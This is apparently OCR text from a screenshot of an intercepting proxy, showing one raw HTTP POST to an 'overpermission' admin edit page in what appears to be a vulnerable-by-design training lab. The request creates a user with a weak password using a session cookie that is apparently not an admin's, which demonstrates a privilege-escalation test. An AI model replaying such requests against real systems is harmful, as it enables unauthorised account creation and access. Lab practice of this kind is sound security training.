 请求
Pretty Raw \n Actions
1 POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 10.20.146.195:8080
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.146.195:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://10.20.146.195:8080/vul/overpermission/op2/op2_admin_edit.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Cookie: PHPSESSID=laskrfspppi768sfsqlhe9ajv2
14 Connection: close
15
16 username=bbb&password=123456&sex=&phonenum=&email=&address=&submit=
%E5%88%9B%E5%BB%BA